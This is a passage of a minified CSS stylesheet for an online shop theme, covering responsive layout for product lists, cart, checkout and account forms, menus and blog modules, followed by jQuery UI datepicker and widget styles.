#newsletter_block_left .inputNew{width:calc(67% - 20px)}#newsletter_block_ext input.inputNew{width:132px}#newsletter_block_ext .col h4{line-height:33px}#newsletter_block_ext .col .opacity_bg{width:100%;height:143px}#newsletter_block_ext .col.social ul{padding-top:15px}#newsletter_block_ext .col h4{font-size:24px;line-height:25px;margin-bottom:13px;margin-top:5px}#header_user #shopping_cart{margin:0}.productInfo .manufacturer_name{font-size:20px}#center_column{width:290px}.cat_desc{top:15px;left:25px;width:230px}.cat_desc span{display:none}.sortPagiBar #productsSortForm select{width:110px}div.view_list ul#product_list li{padding:10px}div.view_list #product_list a.product_img_link{width:265px;margin-right:0;margin-bottom:15px;float:none}div.view_list .product-info{margin-bottom:15px}div.view_grid ul#product_list li{width:100%;margin:0;float:none;height:480px}div.view_grid #product_list a.product_img_link{width:287px;background:#fff;border:1px solid #e0e0e0}div.view_grid #product_list a.product_img_link img{border-style:none}#center_column .sortPagiBar{background:none}.views_float{display:inline;float:none;height:32px}.sortPagiBar .views{display:none}.sortPagiBar #nbrItemPage{margin-left:0}#center_column .sortPagiBar form{margin-bottom:10px}#left_column{width:100%}#product_list li h3,#product_list li h3 a{color:#666;font:normal 25px/30px Georgia !important}#pb-right-column #image-block{width:100%}#pb-right-column #image-block .zoomPad > img{width:100%;height:auto}.zoomWrapper{width:288px !important;overflow:hidden}#thumbs_list_frame{width:100% !important}#product #thumbs_list_frame li{margin-bottom:6px !important}#product .view_scroll_spacer,#product #view_scroll_right{display:none !important}#pb-right-column #image-block img.jqzoom{width:100%}.hookProductPage .share_block{width:100%;float:none;margin-bottom:10px}.hookProductPage #wishlist_button{margin-left:0}#thumbs_list_frame{margin-top:5px}#thumbs_list_frame li{margin:0 9px 10px 0 !important;float:left}#thumbs_list_frame li:nth-child(3n+3){margin-right:0 !important}#thumbs_list_frame li,#thumbs_list_frame img,#thumbs_list_frame li a{width:90px !important}span.productTitle{width:100%}#pb-left-column #buy_block fieldset{width:100%}#attributes select{width:289px}#pb-left-column #buy_block label{display:block !important;text-align:left;width:100%;font-size:20px !important;line-height:30px !important}.attribute_list .chzn-container-single .chzn-single span{font-size:20px;line-height:45px}.attribute_list .chzn-container-single .chzn-single{height:45px}.attribute_list .chzn-container-single .chzn-single div b{-ms-background-position:0 13px;background-position:0 13px}.attribute_list .wrapper-dropdown{width:285px;height:45px}.attribute_list .wrapper-dropdown i,.attribute_list .wrapper-dropdown .dropdown li:hover a i{width:40px;height:40px}.wrapper-dropdown .dropdown li,.wrapper-dropdown .dropdown li a{height:45px;line-height:45px;font-size:20px}.attribute_list .wrapper-dropdown div{top:11px}div.price{height:auto}.content_prices #add_to_cart .exclusive,.content_prices #add_to_cart .exclusive_disabled{padding:10px 15px 10px 15px;font-size:20px}.attribute_list .wrapper-dropdown span,#quantity_wanted_p input{height:45px;line-height:45px;font-size:20px}#quantity_wanted{width:267px !important}.product_attributes{padding-left:0}#views_block #view_scroll_left,#views_block #view_scroll_left:hover{}#cart_summary thead{display:none}table#cart_summary td{display:block;width:100% !important;padding-left:0;padding-right:0;text-align:left;border-bottom:none}.mobile-title{display:block;float:left;padding-left:15px;width:100px;text-align:left;font-weight:bold;height:25px}td.history_detail{text-align:right}td.history_detail a{margin-right:10px}table#cart_summary td.cart_product{padding-left:0}.cart-separator-01{height:0;line-height:0}td.cart_product a,.cart_description_contant,.profRef,table#cart_summary td.cart_unit span.price,.flLeft{float:left;width:165px;text-align:left}table#cart_summary td.cart_unit span.price br{display:none}table#cart_summary td{overflow:hidden}table#cart_summary tbody tr{border-bottom:1px solid #ccc}table#cart_summary .cart_total_price tbody tr{border-bottom:none}.addresses ul.address{width:100% !important}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{width:85%}table#cart_summary td .total_table td{overflow:none;width:50% !important;float:left;padding-left:0 !important;padding-right:0 !important;border:none !important;text-align:center}table#cart_summary td .total_table{border-bottom:1px solid #ccc }#module-favoriteproducts-account #center_column{width:100% !important}#account-creation_form p.radio span,#account-creation_form p.text label,#account-creation_form p.password label,#account-creation_form p.select label,#account-creation_form p.select span,#account-creation_form p.textarea label{width:100px}#account-creation_form p.text input,#account-creation_form p.password input,#account-creation_form p.select input{width:230px}#add_adress p.text label,#add_adress p.password label,#add_adress p.select label,#add_adress p.select span,#add_adress p.textarea label{width:100%;text-align:left;padding:0}#form_forgotpassword fieldset,#new_account_form fieldset,#add_adress fieldset{width:95%}#add_adress span.form_info,#add_adress span.inline-infos{margin:0}#add_adress p.textarea textarea{width:100%}#address p.inline-infos{margin:0 !important}#add_adress p.text input,#add_adress p.password input,#add_adress p.select input{width:95%}.payment_module a{line-height:20px}#create-account_form,#authentication #login_form{width:100%;margin:0}#create-account_form #SubmitCreate,#login_form #SubmitLogin{margin-right:0}#form_forgotpassword input#email{width:170px}.cart_navigation .button{float:none;margin-bottom:10px;clear:both;display:block}#order-list thead,#order-detail-content thead,.table_block table thead,#block-history thead{display:none}table.std td,table.table_block td{padding:5px}#order-list td{padding:3px 0;width:100%;display:block;text-indent:5px}#identity .std p.text label,#identity .std p.password label,#identity .std p.select label{text-align:left}#module-blockwishlist-mywishlist #mywishlist p.text input{width:95%}#module-blockwishlist-mywishlist #mywishlist p.text label{text-align:left;padding-left:0}#module-blockwishlist-mywishlist #mywishlist p.submit{margin:0}#form_wishlist fieldset{width:92%}#identity .std p.radio span{width:80px}#identity .std p.select label{width:100%}#identity .std #security_informations{padding:0}.sf-menu li{background:#F9F9F9}.sf-menu ul.subcat_3{position:static !important;display:block;padding:0;height:auto;width:auto}.sf-menu ul.subcat_3 > li{float:none;width:258px;border-bottom:1px solid #e5e2e2;border-right:1px solid #e5e2e2;margin:0;padding-left:0}.sf-menu ul.subcat_3 > li.hasChildren{background:none}.sf-menu ul.subcat_3 > li.hasChildren.sfHover{background:none}.sf-menu ul.subcat_3 > li.sfHover{border-right:none}.sf-menu ul.subcat_3 > li > a{text-transform:uppercase;font-size:18px;line-height:20px;padding:25px 10px 20px 0 !important;color:#666;width:288px;font-family:"LMRomanCaps10-Regular"}#new_account_form span.form_info,#new_account_form span.inline-infos{margin:0}#new_account_form p.select select{margin-right:5px}#new_account_form p.textarea textarea{width:100%}.shopping_cart_voucher{background:url(https://www.expo-visions.com/themes/alysum/css/../images/voucher_iphone.jpg) no-repeat 0 0;margin:0;width:287px;float:none;margin-bottom:10px;border-style:none;border-top:1px solid #eee}.shopping_cart_voucher_content{width:100%}.facebook-box h4{text-indent:10px}.facebook-box .block_content{position:relative;padding-top:20px !important}.facebook-box .likeButton{top:65px !important;z-index:99}.block .dropdown-content{display:none}#form_forgotpassword input#email{width:100%;float:none;margin-bottom:10px}#account-creation_form p.radio span,#account-creation_form p.text label,#account-creation_form p.password label,#account-creation_form p.select label,#account-creation_form p.select span,#account-creation_form p.textarea label{padding:0;float:none;text-align:left;clear:both;width:100%}#account-creation_form p.text input,#account-creation_form p.password input,#account-creation_form p.select input{width:95%;clear:both;float:none}#account-creation_form span.form_info{margin:0}.order_carrier_content,.paiement_block,div.addresses,#account-creation_form fieldset{width:100%}#account-creation_form p.select select#months{width:92px}.customerprivacy label{width:100%}#account-creation_form p.textarea textarea{width:100%}#multishipping_mode_box .description_off a,#multishipping_mode_box .description a{margin:0}#account-creation_form p.inline-infos{margin-left:0 !important}ul.step li a .step_num,ul.step li.step_current span .step_num,ul.step li.step_todo span .step_num,ul.step li.step_current span .step_num{width:42px;height:42px;line-height:42px;font:normal 35px/43px "LMRoman10Regular"}ul.step li{height:42px}ul.step li a,ul.step li.step_current span,ul.step li.step_todo span,ul.step li.step_current span{font:normal 13px "LMRoman10Regular"}ul.step{height:74px}ul.address{width:100% !important;margin:0 0 15px}#order .delivery_option_radio{margin-top:15px}#order .delivery_options_address .delivery_option_logo img,#order-opc .delivery_options_address .delivery_option_logo img{margin-top:3px}.paiement_block table#cart_summary tfoot td{display:block;width:25% !important;float:left;padding:0 !important;background:#FFF;text-align:left !important}.paiement_block table#cart_summary tfoot td:first-child{text-align:right !important;width:75% !important}.paiement_block table#cart_summary tfoot td.price{padding:0 !important}.paiement_block table#cart_summary tfoot td#total_price_container{border-right:none;text-align:left !important}.paiement_block table#cart_summary tfoot td#cart_voucher p{display:block !important;text-align:right !important;float:none}.paiement_block table#cart_summary tfoot td#total_price_container span{display:inline}.paiement_block table#cart_summary tfoot td.price,.cart_total_price .total_price_container span{font-size:18px}#usefull_link_block{width:151px}.hookProductPage .buttons_bottom_block,.hookProductPage .share_block{width:138px}table#cart_summary tfoot td form#voucher #discount_name{width:161px}#HOOK_SHOPPING_CART #productscategory_slider{width:229px !important}#HOOK_SHOPPING_CART #crossselling ul li{width:229px;text-align:center;margin-right:0}#HOOK_SHOPPING_CART #crossselling ul li a{margin:0 auto;width:100%;margin:0;padding:0}#HOOK_SHOPPING_CART #crossselling ul li .product_name a{height:auto}#productsCarousel a.f_title{font-size:23px;line-height:30px}#twitter_block .dropdown-content{padding-top:20px}#pk_customlinks ul li{width:33%;float:left}.grid_title,.list_title{display:none}#pb-right-column #image-block{width:288px !important;float:none;margin-right:0}#thumbs_list{height:auto}#pb-right-column #views_block{float:none;clear:both;width:100%;padding:0}#views_block #view_scroll_left,#views_block #view_scroll_left:hover{display:none}.sortPagiBarFooter div.pagination{float:none;height:auto}#center_column .sortPagiBarFooter ul.pagination a,#center_column .sortPagiBarFooter ul.pagination span{padding-left:20px}li.truncate{margin-right:0}#pagination_next a,#pagination_previous a{margin-left:15px}#new_account_form p.radio span,#new_account_form p.text label,#new_account_form p.password label,#new_account_form p.select label,#new_account_form p.select span,#new_account_form p.textarea label{padding-left:0;text-align:left;width:100%}#new_account_form p.text input,#new_account_form p.password input,#new_account_form p.select input{width:100%}fieldset.account_creation{width:100% !important}fieldset.account_creation input[type=text]{width:95% !important}.wrapper-dropdown div{right:5px;top:7px}#currencies_block_top .wrapper-dropdown .dropdown li{line-height:48px}.nivoSlider{height:121px}.nivo-directionNav a,.nivo-controlNav{display:none}.payment_systems li{margin-left:9px}.facebook-box .fb_followers li:nth-child(4n+4){margin-right:0 !important}.facebook-box .fb_followers li{margin-right:16px !important}.fb_name{font-size:13px}.tweet{padding-top:20px}#create-account_form #email_create,#login_form #email,#login_form #passwd,#login_form #login_email,#login_form #login_passwd{width:225px}#productsCarousel .nbs-flexisel-inner{width:250px}.touch #productsCarousel ul li .price{height:80px}#footer #twitter_block.block ul li{width:262px}#contact p.text label,#contact p.select label,#contact p.select span,#contact p.textarea label{padding-left:19px !important;padding-right:0 !important;width:110px !important;text-align:left}#contact p.select select,#contact .chzn-container{margin-left:19px !important;width:250px}#contact p.text input#email,#contact p.text input#fileUpload,#contact p.textarea textarea{width:240px;margin-left:19px}#contact p.textarea textarea{width:250px}#contact p.submit input{margin-left:213px}#contact .col-xs-12.col-md-6{width:80%}#contact .contact-form-box fieldset{padding-left:0}#contact .contact-form-box input.form-control{max-width:240px}#contact div.uploader span.filename{max-width:95px !important}#opc_account_choice .opc_float{width:100%}#new_account_form fieldset{width:250px}#new_account_form p.text input{padding:0;text-indent:10px}#ytplayer{width:245px;height:160px}#cms .wht_bg .rte p img{max-width:250px !important;height:auto !important}body#cms .wht_bg .rte > p{font-size:12px}.videoframe{height:200px}.filter li{margin-right:2px}.filter li a{text-transform:none;font-size:14px;padding:0 10px;line-height:20px}#isotope li{width:140px !important;margin-right:10px !important}#pk_customlinks ul li a{font-size:11px}#pk_customlinks ul li ul li{text-align:left}#pk_customlinks ul li ul li a{height:auto}#pk_customlinks ul li a{border:none}.blockblog-carousel .blog-carousel-images{margin-bottom:10px}.blockblog-carousel .blog-carousel-images,.blockblog-carousel .blog-carousel-post{width:125px}.blockblog-carousel .blog-carousel-images iframe{width:100%}.blog-date,.blog-post-likes,.add-info{display:none}.blog-carousel-post h5 a,.blog-carousel-post h5{font-size:12px}.blog-carousel-post .desc div{display:none}.blog-type-left_side .blog-body,.blog-single-post .blog-body{width:100%}.blog-block-comments,#add-review-form{margin:40px 0 0 0}#blog-list-comments{margin:20px 0 0 0}.sticky .flexmenu-wrapper,.sticky .flexmenu{width:300px;margin:0 auto}body .flexmenu .main-section li.menu-manufacturer{width:76px !important}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(6n+6){margin-right:35px}div.view_grid ul.product_list > li,div.view_list ul.product_list > li{width:100%;margin:0}.touch div.view_grid .product_list li .button,.touch div.view_grid .product_list li .exclusive{opacity:1;top:0}#footer .block_logo .footer_logo{font-size:55px}body #header #header_logo{margin-top:75px}body .ph_simpleblog .ph_col_small .post-item figure{margin-right:0;width:100%}body .ph_simpleblog .ph_col_small .blog-info{left:0}body .ph_simpleblog .ph_col,body .ph_simpleblog .ph_col .post-item,body .ph_simpleblog .ph_col .post-info{width:282px}body .ph_simpleblog .ph_col.ph_col_4 .post-item,body .ph_simpleblog .ph_col.ph_col_3 .post-item,body .ph_simpleblog .ph_col.ph_col_2 .post-item{padding:0}body .ph_simpleblog.simpleblog-single .post-content,body .ph_simpleblog.simpleblog-single .blog-info{width:100%}body .ph_simpleblog.simpleblog-single .blog-info{margin-bottom:20px}body .simpleblog-single .blog-date,body .simpleblog-single .blog-post-likes{display:block}body .ph_simpleblog .post-additional-info{margin-right:0;float:left;width:100px;margin:10px 0 0 20px}body .ph_simpleblog.simpleblog-recent .ph_col.ph_col_2 .post-item{padding-right:0}.ph_simpleblog .nbs-flexisel-inner{width:300px}#new_comment_form,#new_comment_form .product .product_desc{width:100%;margin:0}#product .title{color:#333}#new_comment_form .product img{width:100%;height:auto;margin-bottom:20px}#new_comment_form #criterions_list .star_content{margin-right:45px}#new_comment_form input,#new_comment_form textarea{width:100%}body #pk_customlinks .text_desc{width:141px}ul.step li a em,ul.step li.step_current span em,ul.step li.step_todo span em,ul.step li.step_current span em{width:42px;height:42px;line-height:42px;font-size:27px}table#cart_summary .cart_product_title{font-size:13px}#account-creation_form label{width:100%;padding:6px 0 6px 0;text-align:left}.form-group input[type=text],.form-group input[type=email],.form-group input[type=tel],.form-group input[type=password],p.textarea textarea{width:calc(100% - 10px)}#account-creation_form span.form_info,#account-creation_form .checkbox{margin-left:0}#account-creation_form .submit{padding-left:0}body #pb-left-column h1{width:100%}#pk_customlinks > ul > li > a > span{display:none}body #header_user li a{color:#999}body.preset4 .flexmenu > ul > li{height:auto !important}body.preset4 .flexmenu > ul > li a{margin-bottom:0 !important}#homepage-slider .homeslider-description h3{font-size:18px;line-height:22px}#homepage-slider .homeslider-description h2{font-size:24px;line-height:30px}#homepage-slider .homeslider-description p{display:none}#pattern #new_account_form .form-group label,#new_account_form .gender-line label{width:auto;text-align:left}#order-opc #new_account_form p.opc-required{margin-left:0 !important}#order .delivery_option_radio,#order-opc .delivery_option_radio{margin:21px 2px}#order-opc .delivery_options_address .delivery_option_logo{padding:0;width:auto}#order table,#order tr,#order td{display:block}.fancybox-wrap.fancybox-mobile.fancybox-type-inline.fancybox-opened{left:50% !important;margin-left:-145px !important}}body.preset1{background-color:#ebe1dc}.flexmenu-container{border-top:1px solid #e6e5e5;position:relative}.flexmenu-container:before{content:"";position:absolute;top:1px;left:0;border-top:1px solid #e6e5e5;width:100%}.flexmenu{background:none}body .flexmenu > ul > li > a span{line-height:43px;height:43px;background:none}.flexmenu > ul{margin-bottom:3px}#twitter-feed .tweet_text,#twitter-feed .tweet_time a{color:#6b6a6a !important}#footer .block .block_content ul li a:hover{color:#777 !important}.banners_carousel.homemodule{margin-top:30px}.flexmenuitem > a span:hover::before{display:none}#header_logo{margin-top:85px}#shopping_cart,#search_block_top{top:100px}#header{height:157px}body .flexmenu > ul > li > a{color:#6b6b6b;font-size:18px;font-weight:normal}.flexmenuitem:hover > a span:before{display:none}#footer{background-color:#ebe5e2}#footer .block .block_content ul li,#footer .block .block_content ul li a,#footer .block h4,.facebook-box .fb_fans,#footer a,.footer_text{color:#6b6a6a}#footer #newsletter_block_left h4,#footer .likeButton{color:#fff}@media (max-width:728px){.preset1 #shopping_cart{top:0}#search_block_top{top:150px}#pk_customlinks{top:200px}}#white_bg .svgic.svgic-cart,#white_bg #search_block_top .searchbutton .svgic-search{color:#b0adad}#white_bg #search_block_top .searchbutton:hover .svgic-search{color:#fff}@media (min-width:728px){.flexmenu > ul > li:nth-child(2) > a,.flexmenu > ul > li:nth-child(2) > a span{padding-left:0}}.productsCarousel{margin-bottom:20px}#white_bg .simpleblog-recent .blog-date.main_bg{background-color:#b6999a;box-shadow:0 0 0 1px #b6999a,0 0 0 2px #b6999a}#white_bg .simpleblog-recent .blog-post-likes{background-color:#ebe1dc;box-shadow:0 0 0 1px #ebe1dc,0 0 0 2px #ebe1dc;color:#979797;color:#949494}.ph_simpleblog.simpleblog-recent.homemodule{margin-top:90px}#twitter-feed .svgic.svgic-twitter{color:#ccc}.flexmenu > ul{position:static}@media (min-width:1170px){#white_bg .flexmenu .menu_width{width:1200px;margin:0 auto}}@media (min-width :980px) and (max-width :1170px){#white_bg .flexmenu .menu_width{width:1010px;margin:0 auto}}@media (min-width :728px) and (max-width :979px){#white_bg .flexmenu .menu_width{width:758px;margin:0 auto}}@media (min-width :480px) and (max-width :727px){}@media (max-width :479px){}#pk_customlinks li a,#countries li a,#countries span,#currencies_block_top span,#header_user li,#header_user li a{color:#797979}@media (max-width:992px){#shopping_cart,#search_block_top{top:150px}}#white_bg .main_color,#white_bg .main_color_hvr:hover,body .flexmenu > ul > li > a:hover,.pk_aboutus_text ul li:before,body .flexmenu > ul > li:hover > a,body .flexmenu > ul > li.current > a{color:#af362a}#white_bg .main_bg,#white_bg .main_bg_hvr:hover,ul.camera_pag_ul li:hover span,ul.camera_pag_ul li.cameracurrent span,.flexmenuitem > a span:before,.ui-slider-range,.ui-slider-handle{background-color:#af362a}#white_bg .main_bord,#white_bg .main_bord_hvr:hover,.preset4 .carousel-title .flexisel-nav:hover{border-color:#af362a}#white_bg .bshadow,#white_bg .bshadow_hvr:hover{box-shadow:0 0 0 1px #af362a,0 0 0 2px #af362a}#white_bg .second_color,#footer #twitter-feed ul li a{color:#c12025}#white_bg .sec_bg,#white_bg .sec_bg_hvr:hover,#sequence .slide-text h4{background-color:#c12025}#white_bg .sec_bshadow,#white_bg .sec_bshadow_hvr:hover{box-shadow:0 0 0 1px #c12025,0 0 0 2px #c12025}#white_bg .sec_bord_hvr:hover,#white_bg .sec_bord_hvr{border-color:#c12025}.price,.our_price_display{color:#c12025}body #header #header_logo,.logo-container{left:0;top:0}#header_logo .logo,#logofont_example{font:normal 80px/80px "Georgia";color:#424243}#header_logo .slogan,#sloganfont_example{font-size:17px;font-family:"Arial";color:#868686}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled,.compare-form .button,button.button,#id_new_comment_form .button{background-color:#af362a;color:#ffffff;font-family:"LMRomanCaps10-Regular"}input.button_mini:hover,input.button_small:hover,input.button:hover,input.button_large:hover,input.button_mini_disabled:hover,input.button_small_disabled:hover,input.button_disabled:hover,input.button_large_disabled:hover,input.exclusive_mini:hover,input.exclusive_small:hover,input.exclusive:hover,input.exclusive_large:hover,input.exclusive_mini_disabled:hover,input.exclusive_small_disabled:hover,input.exclusive_disabled:hover,input.exclusive_large_disabled:hover,a.button_mini:hover,a.button_small:hover,a.button:hover,a.button_large:hover,a.exclusive_mini:hover,a.exclusive_small:hover,a.exclusive:hover,a.exclusive_large:hover,span.button_mini:hover,span.button_small:hover,span.button:hover,span.button_large:hover,span.exclusive_mini:hover,span.exclusive_small:hover,span.exclusive:hover,span.exclusive_large:hover,span.exclusive_large_disabled:hover,.compare-form .button:hover,button.button:hover,#id_new_comment_form .button:hover{background-color:#970500;color:#ffffff}h1,#white_bg .lmroman,.tabcontent #heading-example h5{font-family:"LMRoman10Regular"}h6,#white_bg .lmromancaps,.tabcontent #subheading-example h6{font-family:"LMRomanCaps10-Regular"}#pattern p,#pattern section .rte p,#pattern section .rte,.tabcontent #text-example{font-family:"Open Sans"}.price,.our_price_display{font-family:"lm_roman_demi_10regular"}#white_bg{background-color:#f9f9f9}#white_bg{}.additionalBg{}.product #pb-left-column h2{font-family:'MyriadPro-Semibold' !important;font-size:20px !important;width:350px;display:block;padding-bottom:18px;float:left}#listing_view .price.product-price{font-family:'MyriadPro-Semibold' !important;font-size:18px !important}body{font:normal 14px/18px 'MyriadPro-Regular'}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled,.compare-form .button,button.button,#id_new_comment_form .button{background-color:#af362a;color:#ffffff;font-family :'MyriadPro-Semibold'}#product_condition{display:none}#availability_statut{display:none}#footer{background-color:#6f6d69}#footer .block .block_content ul li,#footer .block .block_content ul li a,#footer .block h4,.facebook-box .fb_fans,#footer a,.footer_text{color:#ffffff}body.preset1{background-color:#ebebeb}#footer .block .block_content ul li a:hover{color:#ccc !important}#layered .slide-content,#layered .slide-content .p{  font-size:18px;    line-height:24px;    font-family:'MyriadPro-Regular'}#layered .slide-content h6{    font-size:24px;    line-height:20px;    text-transform:uppercase;    color:#fff;    padding:0;    margin-bottom:15px;    font-family:'MyriadPro-Semibold'}.italtitle{    font-style:normal;    font-size:18px;    line-height:20px;    color:#fff;    font-family:'MyriadPro-Semibold'}#white_bg .trajan{font-family:"MyriadPro-Semibold"}h1,.tabcontent #heading-example h5{font-family:'DINPro-Bold'}#white_bg .lmroman{font-family:'DINPro-Bold'}#layered .slide-content div{color:#3a3a3c;font-family:"MyriadPro-Regular";font-size:16px;line-height:24px}h6,#white_bg .lmromancaps,.tabcontent #subheading-example h6{font-family:"MyriadPro-Regular"}.pk_aboutus_block h6{position:relative;margin:10px 0 20px 0;padding:0 0 20px 0;background:none;font-size:22px;line-height:22px;font-weight:normal;color:#666;font-family:'DINPro-Bold' !important;text-transform:uppercase}body .flexmenu > ul > li > a span{line-height:43px;height:43px;background:none;background-color:rgba(0,0,0,0);background-position-x:0;background-position-y:0;color:#fff}body .flexmenu > ul > li > a:hover{color:#6b6b6b;font-size:18px;font-weight:normal;background-color:#970500}.ps_checkout-payment-option div.payment_module:first-child a{background:#fbfbfb;padding:25px 99px 25px 10px;font-family:'MyriadPro-Regular' !important;font-size:14px !important;letter-spacing:normal}.cform select{width:auto}.cform_desc{font-size:10px}.cform_desc p{margin:0 0 9px}.cform .textarea-autosize(@direction:both){// Options:horizontal,vertical,both resize:@direction;// Safari fix overflow:auto}.cform select{min-width:200px}.checkout_feilds_wrapper{margin-bottom:10px}.cform_desc{font-size:80%}.cform_wrapper{padding:10px 5px;background-color:#f6f6f6;border:3px solid #e9e9e9}.cform_wrapper input[type=email],.cform_wrapper input[type=search],.cform_wrapper input[type=number],.cform_wrapper input[type=password],.cform_wrapper input[type=tel],.cform_wrapper input[type=text]{width:365px;max-width:100%}.cform_wrapper select,.cform_wrapper textarea{margin-top:4px;width:365px;max-width:100%}.bestkit_customform_fieldset{background-color:#f6f6f6;border:3px solid #e9e9e9;padding:15px;margin:5px}.bestkit_customform_fieldset legend{width:auto;margin-bottom:5px;padding:0 5px 0 5px;border:none;font-size:120%}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaaaaa;background:#ffffff url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222222}.ui-widget-content a{color:#222222}.ui-widget-header{border:1px solid #aaaaaa;background:#cccccc url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222222;font-weight:bold}.ui-widget-header a{color:#222222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#555555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999999;background:#dadada url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaaaaa;background:#ffffff url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active 